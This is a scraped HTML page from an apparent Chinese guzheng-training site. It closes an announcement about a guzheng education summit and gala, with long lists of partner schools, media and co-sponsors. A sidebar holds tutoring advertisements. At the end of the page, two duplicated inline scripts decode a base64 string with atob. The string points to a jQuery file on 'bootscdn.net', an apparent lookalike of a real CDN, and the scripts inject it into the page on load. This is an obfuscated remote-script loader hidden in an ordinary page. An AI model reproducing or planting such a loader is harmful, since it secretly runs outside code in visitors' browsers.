136);">河南温县弦昇乐器有限公司、浙江天台五音工作室、北京李彦古筝工作室、湖北武汉雨果琴韵文化会所、山东青岛古韵筝鸣琴行、福建漳州南风古筝艺术学堂、内蒙古乌兰浩特金筝古筝培训中心、内蒙古赤峰明月古筝学校、吉林长春一弦一柱文化、河南濮阳万老师古筝教室、云南曲靖老年大学、北京筝联盟、贵州贵阳李珂古筝艺术培训中心、北京陈丽古筝艺术工作室、浙江杭州第五弦音乐汇馆、广西北海欣竺古筝艺术中心、浙江嘉兴山水古筝馆、山东烟台琴韵古筝艺术学校、山东筝蜂堂纯天然椴树原蜜、贵州大秦古筝、福建漳州青年古筝协会、山西临汾幽兰古筝艺术中心、江苏淮安洪泽筝韵古筝艺术培训中心、黑龙江牡丹江徐丹琳古筝艺术培训中心、青海西宁嗣音琴馆、江苏南京聚音堂、山东烟台赛恩古筝艺术学校、江苏扬州梓音阁。</span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136); font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">合作媒体：</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif; color: rgb(136, 136, 136);">腾讯直播、央视网、中国网、人民网、新华网、光明网、搜狐网、国际新闻快讯社、中国古筝网、今日头条、人人讲视频直播、微吼直播、、华人卫视、《中国民乐》杂志。</span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="color: rgb(136, 136, 136);"><strong><span style="color: rgb(136, 136, 136); font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">联合发起人：</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="color: rgb(136, 136, 136);"><span style="color: rgb(136, 136, 136); font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">王光明、汪扬、陈真、史健、倪诗韵、王欢、白珊珊、周君娅、陈泓、林金銮、王心明、万丽、周平、宋从甲、袁雪梅、陆科蓉、高曼、卢嫦、史增誉、郑春莉、 陆小菁、高菁、安永海、沈普芳、郭乐、张长根、袁晓岚、李彦、刘雨果、代卫苏、黄思婷、宋立伟、丽娜徐日、万小束、姚国志、叶念、李珂、陈丽、林玉、温丽梅、刘小艳、姜秀艳、陈玉莲、王昀、靳红莉、杨波、徐丹琳、滑婷、储振芳、肖薇、王梓、李思、刘宏岩、荣梅、刘冰如、李小玲、王斕锡、余燕霞、刘倩、迟萌  、范坤懿、马安琪、杨子晴、刘馨惠、徐婧菡、肖刘灵子、刘雯、李倩、赵荣、黄子颖、李玉涛、王卉、林阗甜、刘露、孟颜、陈阳、高雪、裘龙飞、吴丹、刘知艳 、马嫒、龚俊杰、王美七、张平 、周霞静、柴聪艳、李小易、马媛媛、程峰、李晶晶、耿铭舒、张君花、凌玲、林菲菲、史桂丽、宗凤、姚甜、余伟琴、邵阳、刘玲、李燕、郭培丽、郑甯、吴芳舒、谢春燕、郑文兵、顾文红、李莹、袁媛、朱喆、蒋馨叶、雷晓澜、麻宣仪、宝丽格、谢钧伊、邱翔玲、张新露、谢润香、闫玲、罗阳凤、张艺馨、</span><span style="color: rgb(136, 136, 136); font-family: 微软雅黑, sans-serif; font-size: 14px; line-height: 28px;">何秀丽、王慧敏、康海英、张立云、张楠、彭冬梅、徐霞丽、夏梦凡、李力羽轩、臧梦冉、李雨、陈丹丹、刘心兰、马美 、黄晓琴、常玉芳、王菁、纪文杰、张玉娟、邱影、司雅娴熊婷、李红、丁晔、郭丽娜、苏开兰、姜宁、匡文婷、李敏慧、罗一鸣、金海萍、杨洋、陈艺萱、王娟、迟海艳、熊文君、王善玉 、王曲、杨雅晴、王希、吕传莉、周子真、万丽艳、杨黎颖、马亚平、李晓巍、连丽、王冰、刘颖、王旭、李梦瑶、曾玉玲、 刘莹、苏凤琴、陈品蓁、吴芳、刘宇欣、李攀、婷婷、陈知红、李方媛、曹欣、刘梦琪、程婧、谢成静、关涵月、唐清华、田杭燕、薛婷婷、韦玉丽、孙丽、王耀莹、朱敏、谢婷、张莹、杨文怡、姬亚男、王浩、李爱萍、沈瑜、蒋建萍、刘冰冰、闫菲、张靖、姜丽丽、张彦南、高丽、罗海瑶。</span></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;"><br></span></p><p style="margin-top: 0px; margin-bottom: 0px; text-align: center;"><span style="color: rgb(255, 0, 0);"><strong><span style="line-height: 28px; font-family: 微软雅黑, sans-serif;">春晚录制场地：天狮集团·奥蓝际德国际会议中心</span></strong></span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;"> </span></p><p style="margin-top: 0px; margin-bottom: 0px;"><span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif;">      <span style="font-size: 14px; line-height: 28px; font-family: 微软雅黑, sans-serif; color: rgb(136, 136, 136);"><strong> 感谢以上文化、艺术界名人名家、联合主办、承办、协办单位、合作媒体、联合发起人对中国古筝教育传承峰会、中国古筝春晚的大力支持！</strong></span></span></p></section><p><br></p><p><br></p><p></p><p><br></p><p></p><p><br></p><section class="wxb-style"><section class="js-block block-item gorse-editor"><section class="block-content" style=" clear: both;  width: 100%; margin-right: auto; margin-left: auto; overflow: hidden; "><section style="width:100%;margin: 0.5em;text-align:center;" data-component-id="4oAvrRY"><section class="color-changeable" style="font-size: 1.3em; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(199, 10, 10); padding-bottom: 5px; margin-top: 5px; margin-bottom: -10px; margin-right: 20px;"><p class="fontcolor-changeable gsText" style="color: rgb(0, 0, 0); margin-top: 0px; margin-bottom: 0px; padding: 5px;"><span style="font-family: 微软雅黑; font-size: 14px; text-align: center; color: rgb(123, 12, 0); line-height: 25.6000003814697px; white-space: pre-wrap;">点</span><span style="font-family: 微软雅黑; font-size: 14px; text-align: center; color: rgb(123, 12, 0); line-height: 25.6000003814697px; white-space: pre-wrap;">击阅读原文了解   中筝学院近期课程</span></p><p class="fontcolor-changeable gsText" style="color: rgb(0, 0, 0); margin-top: 0px; margin-bottom: 0px; padding: 5px;"><span style="font-family: 微软雅黑; font-size: 14px; text-align: center; color: rgb(123, 12, 0); line-height: 25.6000003814697px; white-space: pre-wrap;">咨询更多课程请扫描二维码</span></p></section><section class="color-changeable" style="display: inline-block; margin-left: -15px; border-left-width: 5px; border-left-style: solid; border-left-color: transparent; border-right-width: 5px; border-right-style: solid; border-right-color: transparent; border-top-width: 10px; border-top-style: solid; border-top-color: rgb(199, 10, 10);"></section></section></section></section><section class="js-block block-item gorse-editor js-block-first active"></section></section><section class="wxb-style"><article class="yead_editor" data-author="Wxeditor" style=""><section class="wx-bg" data-wxsrc="http://mmbiz.qpic.cn/mmbiz_png/ianq03UUWGmIiaeuTkcgT6xQ243vKeZBJRu3QfSbI5RxBndHTYwpicEUFYV8JAv4TialNdJ4yFfuVYeiaAQHtZZ1NHg/0?wx_fmt=png" style="margin-right: auto; margin-left: auto; max-width: 100%; width: 300px; height: 297px; box-sizing: border-box !important; word-wrap: break-word !important; background-image: url(http://mmbiz.qpic.cn/mmbiz_png/ZFvUqSQ0vAnc8uYIOoIj4MxrNVJWkbQicnlPAQhZGz6WVCEGDU7hJfo7LsOwhQnJJS87NhgHotI4bcazZOfdUOg/0?wx_fmt=png);"><section style="margin-top: 95px; margin-left: 95px; max-width: 100%; display: inline-block; box-sizing: border-box !important; word-wrap: break-word !important; width: 110px !important;"></section></section></article></section><p><br></p><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzrm4/39702974.htm">励学国际中小学一对一辅导 因为专业值得信赖</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702978.htm">中小学1对1在线辅导品牌“嗨课堂”完成6000万人民币A+轮融资,基因资本、亦联资本投资</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702980.htm">一对一辅导,上中小学辅导网!!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702983.htm">一对一辅导的重要性</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702986.htm">新校区开业 | 瀚大培优中小学一对一辅导钜惠来袭,还加送晚辅班!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702992.htm">华夏教育高初中一对一辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39702999.htm">名师免费1对1学科辅导:涵盖小学各年级语数外所有知识点!更有学科诊断和学习规划建议给到你!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703007.htm">除了颜值,南艺女孩的身上还有什么?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703012.htm">神奇!又一高颜值双胞胎姐妹花同分考入南艺同一专业</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzrm4/39703013.htm">【小荧星亮闪闪】古筝班招生啦!</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>